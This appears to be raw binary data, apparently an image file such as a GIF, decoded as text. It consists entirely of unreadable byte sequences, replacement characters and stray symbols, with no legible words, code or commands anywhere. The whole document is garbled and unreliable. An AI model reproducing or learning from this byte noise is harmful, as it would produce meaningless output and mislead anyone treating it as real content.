�g��(�[v��fauy׉��|��E�#��h{2Q�2�G����8� �X`F-��H p�>`���c�g�W��`G{��P9� �E]:j9� ����@ ��*����\u/h���Q4u�q�ǒ�(��F])p�4�J�������,�J�}�g���v*a}K�-I�X�|Yo[����8�X8�9���#���i��qyZL)o�X�s	�z�.Y_2ys�\�����,'(�����`�	kq��IV�f��g��V{,H1�������)5��ї��P��&�=F�sGi����暷�u�W����ɍ��7�*�P�X�*l��-�x��_ 
X�����pp?�v'��眺y���v�Y1��C�W��u�i1v���9�s��	"�Y�@��	Pe�G}��*�{�v�����Q�0ɚ#�Z7�	����*�П�
a �tw��_`
їp`��e�6�x�$�$�֘�w�9F�ߘ�UrAJ��(� ���.� ��'�P��W��d�*��:J<z���'
�c��ɐ��=Z���t�B�7���X�#a A�Lt�4�� ������[�����0)��I�3W�@1���w	|���*�2��*���dj���*����w��qR��F:o�au��S�z��y�T�Zѧ�IUV�����o;�*ZS�u�"J��	) ��(m˩��m
�s�Z(�<@Ԣ~�99�Z��Z}�p}���R��
oұ���������0K�4�J�9���J}�Q�(�I���׫P}J�6����J�zF�Ҝ,�����ej=�¯�%*럦Jc���y�Z�I�I���S�|Z��Of<K��	�	��j0�MS���i��z=4��J��8EME��)�ۋ�Zw0� �᪔��?�
��	A[��w1@�0� 
���u
5˪O��7�&0pQ�����i��-J����ZJ�J�D h��P��ڐ���	5�T��V��mWw��g��6��X���S�<;���	�}3Ek@U��M�zI�������j�5.j3���׊��w��q3���K9N��^`�	�D��z�P�R���8Wi��X�x:�}zU(a �8�\;�ۨ�iYwD���
�*� ���@]�9�����8�J����Ե�j&2q��k��MQ�L�� �����z����+J;��;w 4(������C���[&�;�u��` ���k��IH��"���w�19��	!�<�C7����K8�$�*�au0�d,�KҾ7w��H�&1Ɖ�%���Z�/K�&|��E���
EԶ���ʻX��7yK]Tj��A���7������x<>i���w��kl0+�݃>d�WP�݁�i<�p3�&�����A�EW��xSg�Þ�Aó%�ں���ܷɕ����#q��*1 \���l ~\A���:��{T��=!�H�`�w���Z������m�%���,���LR͠IB���;� ��l��2�	1��<���`�l@ M��>�o_<��,P0ͬ�O���Pj�nL��ܯ2�w��Rs�B+�,_�@�ٽ?0�� P� �h�͕�	��Ғ�!��}�̐۫*���c��G�<�� �*����l�p�� f�IÑ�xd"����E
�
]+�3]d�E�#���Ρ�6ҝ[�&�k �J7-<�^�	��c,�T:�+���*��>���6��Á��ԋ0͞ Vt���D�Y%�Z7�|��q���^� �����=�{Ԗ�ơ�l�\��`��@!����3��x����>�3*��R��`��l}^������ˏ���q�ʋ��5�ݙ���ɅǊ��l���$9��^���ѧ$�U�J��.L�	Զ�����3мT���|�%��[���9������X,�u`��#�ժ��5�w0����#�=��3�jݢA|�~��B:���<:�J���-���
]�=�ް���3ʋ��Jpo#&�ܠ!���ǌ�K$�ת�F�=f�-�4�q�]�pm�����SW�g���mW9 �����|�ٓ;��ݡý��I�vm�����&����̍��	�Vk@5aԊ]q��<�u3�1���\�E��������*�q��
���pp��&���C��>l��Q����^�^I���7h^^�n��J>�����ѱ����ɻ���^=%` �ᑛw.�l0���0C��q���~�*�����uM�:���S�*��/9�#���{ښ��,��B�����ȓ;^ ��7���l������	�x�����QM̼�#� ^�1�_# ����3p���^0ث��P����>�<�����N�C���"y������t.���w0��.:?�#�7�>����B�����ۜ���l`�`A���4.�/�NoŚ.����n��l�܉�_����Y�.�^����o�����=-<�f�0�	o��.�?B�(n�>Q/_�{��V_���k����U�\��,P=���Z=ж=�m�?�/��u�6�/�S/��z�R������ į8���b�@�O	�	��C��q����&�������������O`� .d�p�(^�Y��
��0�3`bFC�ٌh�䟇M�\���&zP�������4�A��d2A��(ei �*/����ʆV �o��)3��O�&ql�"�Ӂ8K�ԩ�'�G?C%�W�5��>,\�7�?/wFt�����l�h���F���,�ߝ�W�����9���&�@/Q�����a��](8�7��
����]��2 g9�,�3LL� ��cq�mY�@�����3'j���A�8�BV��2������I���� �@�����;�J�%�f�
$�\��@3)3�����k).�TcI5�XM����lTd(��n��������9�ʁ�h(3�>ʸF:+;Azp���E���Ybql����␡�*�o�3�ϲ�bf��X���<"��$�{�5�O��{/I)��`>�Vl����
KA%��Ss�4kd�2|l!@����;�{��
�z+$�Bz�����H�t�ž�.�썰���)d.��$U
���B����8����x�I���
��S��|���;�\��B�!h%��w۵�GzP<�.��*��͑,����x!X�d����h԰`;1I>��K(s?s5(`�u����u�~ӏƾ6����4��1f�&��+"n�H��b��J�����&�_-۝�Ťs�ҷ�4�R}���冂�!}y���`�Ƣ!(h�g�s����m!�b�h� ދE�S�����Z�%��)��})f ����s��lX�s�j�E�2��2(�T��ԏmcz;��<e����/}g�`���晇���/has��yO�(��)3����>'�_wi�x+Y���dC��ɺ�j��n f��q�}�:甠�h�k�g���q�B�����D�q#�����8�
��1���]
dI����`��{Bё��q��T����������&*�]p�p��'�AM�r���ats;�9щu$�@`C2.1�`B���甊�E!�W ��5Q�)l_�(�0��Hhg�|�^X�cK!KÅ��s�5�w�Q?�ͭ������R�
	�ֲ�9q!�x�6��GAR+)�A�hA0_�	��ad#?���[P!Ic�Č��ڙh�h�|2�E�fQCl���*��L9lHW`9D6�&h��d�7#S^�䜘�.�m�l���!:��(,r	cT0�\,J����09�q;?tWmy'� �9�\C9�@�`4��v�`D��(�@�D�h*����-*��+Xf$\X,����[���@̉����u�m����`o��L^f�5J��tnl��b-X�rQ3��"��IW2�T�
?���p��jt�ԙ�<<��L�����%�����њA�J��C O��6IeZ劇ß������ Ht�#T�t�yO�����6t�*C|3�A����+�7B�zdp 3HA,$�7��_�d�����Ck��,@P�+�#,C��r��ric}�
�FdYbP���Ă,0�%�L�S	���ܢ�5@*G��rm� )@+��X^0	ܪo��:i�3���l�0��4��]�V@�������C2-��.H7*@t��S� ������jڋ�i�c�,��]���D% �XZ��ށ�~+�1DA��j0$X(A]-�-��p��i :�b w���O|Є�nv��E��f��g��"������n'�/&3�G��\�p� �����m��?,\�dԠ�����\"T�CW�a/�]W�~��X���uЛp�f��a-]��.�2DѦf��6BT�P���3>?ý�x��Hj�1�h�������޲�ѩ#i-I,ͺ�t[,qu9�R%�!Z�Z�2z*�ǜZ�h �n�c5�.��
��	�`&� ����.�+�b���/��K�T�J�	�&����Yh!S�����g9�yHl��%& �. ���I�}�a���'�w���R��t�5�'�8�Hʾ�/�B��_�ʶ鼐o���?��6��-I�Q4l����.�2 �h�d�Z����o|�W��'X���xd9�!pA>�����c�#7��0o!,H���;��Rl � H|-�s1(�y4������UP\ʒ���0c�@�<-�n系���� �ݠv�V���S��9����"������V�P��<�a�akz���{��������aC:�q�pj\p����?e�W� �R��x]��Y�\֘�#�VJ��?|�X|���r�|>g@���iA�Uȉpr�̎�"<@9��0�غ6.s<�a�~Í���Íe8�lH�`�X�	�1=&&�� ���\@'�Z������:�����=��=��7=r�19��c�٢��ێG�{��� 8;-��(h���1h+@�-�r@��0�H'3�3Byy��s,c�'�8t[6��(�Б�B�(֒�5�1�����
,�arDi�
�&(�I�@
�	q��8\��=���1ѻWY�>��=��-� _Ђ[Xcp���?���J,<[K��B� �D�CO�*�a	�JBtڎH��K�`���.O��J���%Ec7u��t#/�k�7: �SB"L?u܍3�d�*��&$[4�����p�Q�\�`�.����F���Ē���5q,qK*�-O�4�2��H{��?a���(��94�� ��.�����b	�6.�IT���.��?�d	�TC�pCN���l��@��a���������\�O��Xh���1�D��D��SH�+'�<Cq<h�8�2?X�H��l����	�h��<������j-f� Ђ������	��IĬ�H$Hq$<I�;d�8r�-mPB8�˶\<L¡4��.�8%�3�c�m���k-�l8�-����,�뺒EL���������IgӒ�.����=.���	����ǟ���!tZ����
7�F�jٹ��$\�ټ��I��8_���D�v$J�{˅0Π��8���wlFX�<��	�B\ �e�Ϋ,�m3H�A�� d�-�K���t���s��
$����5Z��b�������!xh��\���)������X���K�:��P��I��x0��B���P�0�>z����cLM�|#���e�;q	,	}1� ��i)O�������R�,���0#���o�|#�w�hK#'$��ۺG����⁾�+Ђ��� h���F���:׫Q(i����=S+
y�|�O:D�x����ˍ(�(U+��&h� XUTh�Z�0�����H"5�PK��߼0���,��l�c�����C���N*����vp�U�V�N0Y�����rmL.x���r�P��4NmN���@���0�C�X��=��k�s��M�O�u��0����^�H������t�ďV�R�ZS7��kŷ8�=���c��7�*U�V(}#e��v�s�lU��82��;��X��XބF� �@�Ј�r�sd���wY�W���i�,���h������:X����mSq��\Z����X���Ɍ���MZ��K<�zW��L�H�Յ������w�NDYS[5�����d��P�	��p[�}��e��.�mO��۳-�u��,1��&�8�����4M�V�M[�$[�,J��u�G�����ŏ+ �ǆ(���Խ�]�����ȶ��z���+)�u�L���`9�֭��M��(��Q�r"�=���Q5�I����^�%J�
�:;���f�Z��*��GY��Y���jq���� ��y�*���U^��ڡ�Sv���H[µ���3�B��O�������p`\�T�� 
�**��B
�޼*�ͪE
�}��;䤗Q�RDa�2���^��I(�0.z	)O�3Jy��1�͇ۚ�thȋ�˰4���=b\�p��e�����57R��m�U�`���a�H䰠	Ƅ�(A��b�EH�k���Bc�풒�E�U�6����[���:V����ʭ�nщ�苮h69�O�h�$��Gt�x��8x 7��I��G�K�4S�Kc6�#J%nW���H`��W��5M��r�ƌ	:I�G'���0�^��oP���� ?A��@���ܥ�Ƃ,FH�K�&��dGAn,8(]��\L��a	ˈ}�w��X�� .���x&:�f%,eMz-��
I�Lm�^���}��82n*]��È�G��L{Y	;	;z}�)h�jt�ߡi<^��]�&x�m���i�9�yf	��]
؁��?h�h��%�&=a:Uzr�>P`(�)F��v���k(h���˅`��惭[�1� _�%n�:�Sx������
`���"�������@�^��l���ba��xV8(��P�B�'X(��V�*�X�mX����מކ�����]���`��i�����0l�1��������@�"HI(�UߎI(`�f6�;`�^@��Us=.o����hK���Ɓ��;Pn�h��΁hꆐob�>�	��8h��v�������x��ƍp�����|"n��ǯ i�	n�@q�(oa������8h��o���\�6�/������p��q���-����;��
@��oǍ0q0��-�`�_�@Xr�y���o�.�t��
([��Rr'!�/C0訐��iΆX�%o�.'�@��-X�I8s9� r���.Z-�����==���8�;��$��NOu���I�r7���U�u�!���5X	w�FXZ��K��4�uU��O�(�q['vfovgg	?u����Gvk�v��rߒ��vl�vpwqwr/ws?wtOwu_wvowwwx�wy�wz�w{�w|�w}�w~�w�w�x�x�/x�?x�Ox�_�g��x� !� � ,    � �  � �	HE ����	�碙gB��,���;I\��L�ffԉq�$S,a2��k_��I��͔:w�g�i�a�B��e�v���"M#$�6P�$G�D�qF�YU��w�,��gy�\�_ۚ�����"��x�}�9�ſ?�0D���P$���*�SխSC֑�/�J�!g.��3-��7���&Io��rK�C݈@U���41C�>\�ښ-����y�p��Ǫ�0�ڞ;�>�s�Z��Ako�r�?o4w��Fl���.g�W(7r��1s�� �'G�1�5�@�3@!�"&Ew�v3���[�)DZ��ܕ�$��B(�5���Qġ@	��Be	�F�Y��}\=6�6���"�L�L*Q��O��	�O�(j����[zug�1Z3�S�$V%B(�Ǟo���QN+`$cI�]��Iʭ4`�)��#NOQH���,ɤv��R 2�aDU.#�=jIb�*���?x���%gBi���:8��qn�(gh���J��b�@d������ �A{���mv�*� A��{�	$�|T�7_�7(��l�Y/u��ir�Td�J�@0ٹ.�������*h�5�*"�
p�6�@uѡ$��`I�
tfe1ΰ�Mx`Fu�h���]�6M���}b�?�h��>R�{۬)�y�y�u��]T�^2Jկ��Diqȅ���)10I<�u��`+�\3L�v���	CɼZ��4�0��I���d�̭=:�c�D�<��]��r,�&J8�ܳ8[4�-2�m��&�,�c�����.�M�;bɆ�� |V�����ଥ\��Ĳ��-�	�Ճm��vܸV7hI7=��Lê��%�֒¾.j����_J�o�A�7 /�u����>=0�L��A�*���%6�����w<���.U�Z�ͧrr!�/�r�;+�j�n`�o�sD-��\����5y#�J�ݴ��$qU�ҁ:kT	p���7�[��)���B�2�HX ���/x�9������T�g<�A��x�&�2�6WuCu�a����*��*����$��|�P+#I�"�ӕ���p�/T������1M�4׺��s�]��?� %1H�H�	����ǂ�C���}'J�:��Y"��~fR����"3�F��2�@�b����~�i��燵�Q��[cD�Q�*��GD�F.�	NH��]X0"���<���X����0�	�a��~ D
�𶞉0y`M�$E΄l�A>9nF����MF6��4CS��#Y�͠{I߀`^S;��	�I���,(���4��<���)�M�ٓ�Њ�����£�]UTE9z�|�e�Y����@�i�c&3h_��vR��Pa��5aB2J����*�P�@$Q���0�pH+R5�!��<���>�� u�HUB�L`���&��Q���Ŧ�iBC�F��Ѝ)�C%z�T�jE5��`����� |�w��ש
ĞD0)j�$Ю��&�$�A�sƳ
doiŐZՊ<��^6��V�&a�үkfI�*���50�)X/��hӦl�F�l(�����(r$�[q�58�i���e1�����ӑ��M+�ܘ.�	��f͊V�U�O?��Z��9����$�h�j��
S����i���2��>h�O�+�^���ul�����D�[2�7�^��S��T�yE�`��&CkMj�X��&�U(X��|�\��M�TV�f�,pOL�R��+���o�`�[��I,\߃�O�����pJ���k����;#����+^pM�{�~,}MȈ��5�)|�<���\|;]B$�!Q�����}BRG��M�P��[�
T��0�@Z��@��%�����3z��s����L�l��
��_5-���YhS�EM�~�����p|=<���i�eڑ�*��%���x�,�*�Ό���a*�v��@H]Se�5"�&s�K�6T�l��w@�_�%Ӡ=����p��&��a*m�0{;��ME|���Қ��Gz�^&WƼ"�m�0�;���o��W��~wX=J6f썐n���o��z��N�.n
Irt��t�g���׹�v �=��u�ӈ��mb������	�L���T��Y�Zw��`&	B�+�dD{i��<�s���#�w�ׂ�s��;�(�k��,�)�.%�@$Nw����F6 �7蛰V��ޛ�i�B����!�j�gB�p\�H��׎�����=��?�.jw��ٮElƒ�f�<�</ۅ^��ۘ$���߱?����ۼ�]�~8�a�6���p�Z`�=����g׿�.ގ��7p��>6���Jj<��Æ卆�����y������|�=�&x���0��Ϭ��~��x�c�'�s$ӧv�U��@� 
d�k �~�{�wMϦXL t�vO.&e�7*��qs6e�'l2��`}G"y��v3Fm�B(�	���@~�-��6��n�pwz�w��t×wH^%�m�D �b��(�}�WM��B��$�w�׃!
�@�-�d�*�Pj�'�(I�|�V6фB�t8��Y]8v�[�q��$���`��@_����P�6w{7w|�qx�v�br�m6�c��z�1� pw��H�He(9(
.�	�W$�uPVc*�v!�6ч6�p:�Y��}I�<�����x���_�Z�	�p�E��$�`w؁~eZ0����sn�x��t(����W��{ƅX 
=���4 ��hǗx���2�	�z(l!�� �^�04C�n$��X�Nh�bX�d����0~���	��g��%{�w��v?I*9v���6��7���0�6�  �����p��t�gvNV�դHW�05)r�6�l����1	��-�#��t�~0n��R7��h�-�l	�Y̗����k��k�I�8��&��x���K�I��t�-)@�k!����* �p0�H��v��F��חN��|x0����n�s�Ǖt�%�<���i�<ɘ�@ ~p��G!�}�he����Dl�a<G���y����U3ad��6���h�ru���9����ț�g���}��$��ؒ�u�<� L�I[��g��H�p����* �wF��ן�Is�����)�HMi{䩞�ye��:�m��W��H��0Y��9_��$A�\ ��	liRP1�ܹbT��'h�T� x�á5a�8* ���%�s�IW)� �z
:�	�%٠�1*p*��*yZ��bK���)8���� :�*98Rbg�`B1�RH���ډ�SF�G�]��U*�M�q��b�`4)&��Q'k*_�*���*_Z�*�I��U� D�9�9CzI��e�?�3A��i�6a����S:M	��ѡ�R�+�/���)a_��1��
��x���nx�����r�9��:v�ytZ����9�%0�Mf#��$_:�04�����i�w߸�����xk����x�q�zjv}x�J7�)��k%�/�G�ҭ �ʝ]��7��!w�#	���ɜ�,L����Q��lѪ�vơ(�I�7��J0��w
PX�� ��t�U���/!��X�"X<
�n�?owX�H���u�q� �5�Ȩ�Bz�9���E�j�	'� ]��^��EX�I/�3b��ʬZP��Y[;$�	F�D�7��� W�Z�T��*ѧ5���+��+{ak��u����z�h��q�0��19t�G�Re�p�0*�|�j�s#��T7W$M-:x�L�1:���4旟���Y��ۥ����HN&#�@�+��+�꟝���I��ێ�!�{y31�A�������b�˩�)�L"�za!��ǻz������5�@��WYt�CP��i��]
�Z) kk��J��)�T��w��ɯ=�
�J�%�IYKc�.a�w��(�����+ ��t��v-
p�QI�劎뛾�z�$a#J`�0Qc�t��6B�8����1��/��z5�5�؁����%4)L[*�0���I�|��;�Z�^p�M6�}&�*_���ھي/�ĥ ��9�If�[h�&&��ʻn�x5���~�1�@��� w���cG���p�@���R#1�j���A�[q�y%�|���$Q�d �k�%�䙾1��j2D|;���41 �p�������S��g�ʊR�Dx�e���o����/>���	�x&�J�)|&¯궹Ԓ�$�TơƢ\,���@��YU��K��c��̼�Bx&#���/��8�ǌ cRǤ��41�غ���5��}�����L���x�5I��� # ���R�%���6�����r��z����7M���v�+w@�0��)-�6�l�Ût�j���ûL�P`#^y�+�4����������Ǽ
^P!l���B�{����dy/�2=J�
��%p>O53�K�d)̦����-4Ԯ�U��?����ll�A��̎zqUQ1&����=���$mؠe�*�Ы�
<��J��������
�E��[1)��T7ؼ��#�����0%p�RJ�[-��;�촒ۘ���L����vL������q�e=>�d۠�D%09;ْݫcl�������H,9��^�ن0#56��* �:)���]3�-9��6}�����ٗ�F==�N�m��$��-�A�>�m`M�E�}��ߓ��]3@~�#�^�G�I{$���0<�4܋��-!�ؓ�N�ԎM�B۪��O�q-�f�M��m�4��}����Rڛ%κ���"��C��ܢB�k��Y2��6���������	��|y�kq��m�w��=B4���у�*�J0E��4�5AK�-���-�0u��k��+7 l�A������  �;H�]�;�6r��F��n�Ì~��m��a}�.��^�B�$���5��* �t3��Qd�+q���n�$k��b肽�0F��7�,#��s.��ں~�y^���#P�1�隽�^.�=�����Ԋ����M� Ox�a�*����K��Q4 ������,?�l  T1����A����J��.��~�*A�ˢ��D�݋&Z�.��J@�{>/�)�w� w (1�I�# �6?�? -�C���,�~�K�cź�.�4��������N t�����������5�����j���j��}��#},�� p@�.��$��:�,i��e?l��M]�F-o��=�4������kẝ?�������19�=�k/�Jn����_�I/�&(�AMƘ��
~�z���(��ƨ�0��Q�������5����t�������l~�#XЛA	 d��_B�	
�8���5�cU�� �l������``�3B1 �d���������6
�Y��Λ=�|��`ӧ:3*|�0�Io�n^���F�w��$8l$�/�F�@6��q�E�Oph@�9��ם��d��Q�uN�P��o	�_��X��@�?!�*ٳ�o]?���/@Z�tDn4��"/*،P���D�=����J�ur7�C	Ԍ8[|䥹�oo�8z�7�֓�	)9rA(W`�Qݝȸo~g����M���?�ȿV����� �� l����T��6
I��,b#��`k-�^�.)�nL�E��j�5c����̲��s�D���.+�(�k*��"��c�'�
�"�2rK6�&"#� .���a��D܈3+�{,#����	L�mT��3ґ �zT�#$r"9�H��/|������+�{�>ր��J�����0���/6Z� 3�|��'��ې�sȂFb����to"Q��g��T���l�)ˌ�����4�82��(Ҍ��lL-�t�Sm��ԯ�,h��
����4�#cDar�p�����B����p2���ݛ0���٦��*�(7��ӫN�
�e�l-�Dg���j��h��,Vq�B��H�-H,�M���3ė"�$[7*�䴨��"���Xh� 2
�勏����C�Ib��u�;BԨI'ʩ(�]� Fp���W ١�,��ޔo*�]'����\~�f��rg<i)���^�/��c��S-Ҹn�R�'���X��p���,8K%�U��8A�I�&6�e�J�.�2���5r/ X`ZDS��,�Բ莾k=i��4��q�?��P��� ,���r�HQ�����	����B���J́Ҿ�Ϣ[n��U���5�к4����w���\�(W�����d��b-8��1I��/t�������	kv0�R��_��� �).2#��(!)4ɚLB���? �J�B�a��"J���F��)��Ӷ����g��#��D*E�q�x��/8�&#�A�@�N�10��M0��{}-~������8�\�'�ZNE��t�ZI`�b�#�{Q�G�a	\$�!�!����jWk�5��^*d�Fp��d���;�D�i��!�(d�,ךh�x?\Uξ@=${u�F�����gD�Ώj���J^(��&9jX��0H&�S,���Y����E'T*��F<��@�T�e1���𳜥���_"�#���T��?~��cʎ,#p >����`�X���H)�e
4�#%p6�Ȥ$n"0Mi��m��U��E�|!ˉ8Q:��IXyb��H�O�p$���h3�Dz��P'_���6E�^N�9�H�&B�LD QA��D�v#��B.�ׂ���/��HR��5�����F���MD�=���`@k,�w�d_��P���M[A�n�>��a����&;�<8T��#�UZ֙�+�n:-%_FȠ�5�ɨ@^d��[�M����*Mj�	�[yaA�V�,�'B:��S�e�L.C<�iJ�@�<���y�M*s2�"�p&�1�ռ�E�Bh�� M�4�����l-2��~�Nf#%=�D5���	hP2�"-���?h����n��j����]�J�
"�����@���k���*�q�U�\�N��S�
�K[c�Px���|��]��9�#�C-��i�)��'睊���3R�M� U.v!��8qg�/`a�Z8�?���q9FL�b�ݰ�M2�S�����b���K�6�a�'�I6�"K�7�<�*�(��1A�p�/c��-"�u!��?0�SD?���8�0Pa$�愭J��Iж���3��Ry#�0�(j���##�/��4!��ny"���@�L��Li6S����V(Qv?��8vvj��5^"��P��,���5h�g�ʈ�R�U��
<��>�BH���#0���K]mL���@���[nw�+��P
n;:�F��I�&�n"g�d��0���pX�0�L2&�*83w��D	�H�KP��{F����k#��d����t�GD�b�"����.���u���eZ©t{��i�ȟ��0HٳIz�?p����5Ayw��z4M�(m?��[���H�(�~r�k���YYp�
t,�� U!� L(@4��r��7�m��ަ��L��<>�a��C�`1��eLO�����q��'��?�!m�g$�ʗ��O?�M���1��v��C���9Aj�2�"��
z�~ΰ��<AX `I����L^�qJ]#�v�~�UO6�X2��ʮ�X/ɸ�5�-������p6�h��.X..x��������?�9~q>��? ���-�.��m0�����. ? ��R�&�$�3>&����1��?�8x��W*������i1���
j0�[ЂnЂ`X'\���9�?юx?�(���ߘ��;h8 �+&,�ԻF����&��&���5�DB<\X1K36a���%p"�=w((���� ��m�&q�;�3/PI,�0����$�d��4=�7����B{�����ïІ#���5@ۈ�#4��e�Ȋ�������%=��<
�ڰC�D��6#L�#[EJ�����*����)@��a�>zJ���[��\؜T)ò�X�@�� +�0�K08�K>l�Ĉ`4��b���B�b�%���K
�@\�������T��Z���!o� (h����1ȹǉ� fs��h%�&m�
�ȹ�6�t*��(y6�辬)�1�K89���h1\ %HI�
��ܽz�6�K�{*/��r�H��;u<K���>\Aɰ<eL
��t�)-�ǜ��0���F�8��@�9��Tș�<��I_K�4K�TKO�?o��8���\s��0Ǚ���5��>:��D�!L�Č�
%h���j[̅, 
��2��<�nCG�\��o�Ll���i1���H�\���>��2_()����p���T���H_�E�$�����ɜ�� ΠT�򺟶����0���(�d�ô-��*�������DɂPה~+�j�Ʌ�	�K`d� ��ۊ�4�u|�� �AQ��j���L���A��
����(	�A��A���0�p�1Ӊ�� -B����M	F~1�s$�5R${Ϥ����P��OS���I��Li�K�������0
q�}�1����45��9���M�.�4	���K����7"�n�N����Z�R�8�lȆ�F%�/p/5�v �(!���`͌��ĜM�(;ٌS T�hO	�3MN���04�Ꮇ�,��$TS=Ur�1g�>��&�`Vq`�Pd�h�1͈1�T)�Fļ���<%��)���L�JՉ�V�|Kw���<��#�A%�U���aU�KV�0S�+Ѝ�*���L�$TO{���Ѡ(��8��"\ą��sp�6��c��^m���X���W��Q�*}-��װ�ɴD��
�\Oɘ>��U�eV�D�%��t�M=W)������#�H�0(�`��Y�����[��ٚl;j(/%�"��XnK��P{	@��A��J�+��Z
=[�c�=Vt�����G0BĄZ�$Շ���u=��0��H�(�	��a{۟�}Lvۉ0G��c=[�Z�C��Øj�WP���I��ۛ-[����PLܠ�@|�0�	���m ��O=�buܶ����X�Ȍ���G`����UP�r��ԟ��<UR�k[^
̮�1����ޓx���]�H�������S"��~%O�Z�$݌�M� �)���07���8p�م���}U��1��;�A��E`�T0���9\�18W$�;7�]�k �����_I���އ�P��͢�ވ��ʉ�W�(>d�2ڀyx�8�<�Cfcޅ�`�ߤ�_�d�J�����c�_95��
�����饡)(:7�	�K	ŘAe ��`jz t�Vf�Dj�I������D��+Ψ�;�s ����О��� \f5�tx����'�����k%Oj�a�%R�����`ց��EG<^b̻� ��pb[�Hj/�1���x���h��>B����e
�l�W�0A�b��} JZ���(EE�>�=Li��̫�����q�=L�@�����e��֛�L��X`�\c��v���M�z�[���ՌPufY�8P������P������hth�=�0���ht��d3�X�f��k�cu�]���6*Nqs�����S�g�����Ϡ�)��.����_)&��(��x	����n�o(�I)��n��؇|���I ҇��=��^�,,�����|N&��gwa#�[�v؎�����N@���kF��.`{��k�����-�0��A㤉��
��NM�m���Zkg�a�WK��h���u� ���t�>��;P����R��՜�l���؁K؁�)������ n�f��ឝ>!������Kf(�����n�{�ǻ�~?6�6`̘����ޛȜ�h�>	��� ���w�)�hm(��tF�����.�K���X����n����������p)�D6� �@(K�o����x�(��h8x�k�@p*0[}��&������Q�pqqK�n)����]r�����3S�&���-@�3�7-���ވ.����чI-f����-(�+���P5��X���]ў r6~J�Ve�ܩ����+ȇ����xn�2	r����;4%�-��I��m�u �u��� P���<<�M'KpW���Q������rɐ�����uɈ8�r�l��K�u먶قuB�
�
�v�Hsn��X� T�'aGviw�Ɯvk/�}�� �k�v�Pv�n�	V�v�JtsOw� t/����hWwy�0p�y��{�w}O}�w�wH���w�/xk�w�Ox�_x�ox�x��x9��x��x��x��x��x��x��x�����y��vH8y�_y�oy���#y�/y��y� !� � ,    � �  � ���"� �QK��`��]ty��ṃ�h|����g�)h�aȑ�p|�蟇+a���f�6/:��M����J�������!��/� fSX��@
hx��E��
�)R�ʔ��� �,Z��VX�A��R�73���/ϕ�����K}��_�>�4F�9��Y��"��mZ����⹚�
l�q��o�.H�Ϲk���Ǔ'��`�����B�&?]���+�m&7����Q0!�]�V���b��e�0�.� ��N�W��e����ɜw��v��{C	6�?�	� ��Qb�=�dDMgԅ}��R]�2UC�|�imD�JF�Hf�$� kɥZM-=T��!��mY�wW����{� �+y�5I���ح��T~�Ԉ5���2��ch���|����	��F�K2Z�p~�`G�{.��L�hSԒIN��c�%G���2�!�aU!�Q)'�_ 	Ԧ���ש�g�1b�w �]d��i�J����]�%9Q�8��7<YP���(�r��C.DZ�f�U��5-�Q���&�~��TҚ%䁨;��#M�*a��igpA���s����M��J�/��"��Zӝ��}���u�lUM�Q�K����?x`pu��f�a��nM��Q��6g��%ߢ��3,��::0B����P�Y�pF�0g'kcr�.�A,�~׮4CX�\�%S;Tc%SX�R����
�%GY�L���KQM�0��5m�*e��	ҘP�ٲ�Q	���4�3��������F^2�C��R%aЍ@�RS�Ʈ�w����[n6�_�i�\��)�H�j�݇��ҫ��d��3"�qbT��x���S��WN6ؙ����#o%�LT�(��ޥ&=T��8�F���Q��E���N�M�r$�P��C��U�����p��9��YGDC�1}%L(��G!���a

��Epa��o ��nNZR&*��X�(�\j���a&g`��<W�RDalJ�����g��
����Ɋ\<�K�Χ����(0�@^��*zP��*�C�E�y�XD��B�Aƃuņ�J�`e��JPX����A�p��(T�fVP!� 3�
,LF:���k^[��6�9�Q�T�{@��e/ir��#�`�_������ '�� <ԭp���D�
����MNQTB$�"���1�Li��B��d9��>º�,b 5Z�K:�%m �,����8�p:����$}W��J|uȇ��HaAv���ESl1���uIeecn�ʴ�b-
�$o)A�A���s)�83�B�A�"�Ue!� ȧ={��/����j�0r��U��8"��=DT���?��f4���8�Q�HŤ������t��di?��x��+���͞7֢�H50�E�J�ƃ��d�@��!�`�ש�@|�B�>į���E@3`$��r��e��!�%Q�c�]`]�\k�ԥJ�w�+^�Y�{�s%���jw�H����gw�IӪ�<�7��Nz��Ң��l[݊N�rD�j�5NXڽV��9)�V�Ȯ�c!�e����y)x�7��M#���P6����%K�s+��C��{ei
0P�nwlՌyܬ����6)jR�{�q:xq�([�������_�;~ʖJ0�g@��d!l3������Y΢���@Rg�;rP�aš�ޗ�=��?,L���RsL(�K`�p	����<d�^���P'��	1U'�u)���Q_2��(@F�i_kd[���95h���D�jT.ʋ��<kT�W.��O��'��Oj�}k��~��g&�����-]���fi�9ke��i�!??��PgU�v�g�pts��\Fz��t2�����pY�dQ�1�S�26u�M�T�!M�e�}mkI�����_��R&XU�)�
;6r�0�`��Qv�Q���QU�@��r�Tюy�J����6��Cs��{	���!ֈ-��9-��"�Ǳ9��T?�O�0t �K|����t.^��?�����	���y�b� �L���̲za�������w����]�+��k���clXR�Mo����Y6gՏۊ�Ǔ�G�;
Nr����e.J��YF�!�5GΘl�ϵd����s$O�	_���e�x��N]j���i�oL��nV�����������Q��!wEO]�:�(D��+����}un�zXr��Jb�f9Bo?�Z��{�����7�_}ꑞ|m�� /�<剰���_��A�/��q�?}���Tf1'�֐��j/������}��<Ό:����߽Y�7g)�G� �m�!(�R��h��~�'k��K�����l��g5�}�wuV'h�/��FA���Ӏ���V�;H��d�l�]�����~��I�~D1fL@}�`�l��l��e�g�{�{I(��q� �'��6gw1Q(�R��� 
d 
_Pg�.P�@�aȷ|�mAH}VGeO��F56WyVcF��A�5AhTX�	��P�I��������^R��qF�P�P�(��d�� �t	L�z=�~v؊�Uuy�y��T�W��8���{M�V��͡�)�+&������$���(
� ���-PX���]٦m�uT|F�/�h}��%�+�F���(��(���QN\�\Q��X�����1f�xK޶V�ȇ�wq��sE��l��A�$�0�ю�)@���C�C�R�")_�����o���g�h��rs&����}��w��T�rbE��яH���`�p��0d 9v鄦���t���� �!�s��w	�a��HD9�؍TTH�vBf�����A ��v�yy�� �Uٍx|��5zvא&��ӈ>w���tWw~���A���"ُiX@���:ɇZ���7B�e��d�:���	�V�o�r��sDaW��sI��{i����lX�ف�z¨#װ��)R��9�A��fi�Lћ_P�8����D��� P�{x(�X��kɁ%��t�\�$ys�I��)��y��c��B��ћt� ��y�*���՗���X��[螁�DR.�@�8���(�����9Z���Q%�� ��y���p@ -�LRWf��)������9I�K��;&]��%����)*�� ��&@x&:KY�h�ǣ?�a��8*�:g��B��ɈH�;_���y��!��8�y�D�V� P���P-Ќ�X_�0p�n�4٣bڣ������ܧ��s0��I��P�ʞ��08O�RUS2�`�ɏ%Y� Z�'B9���
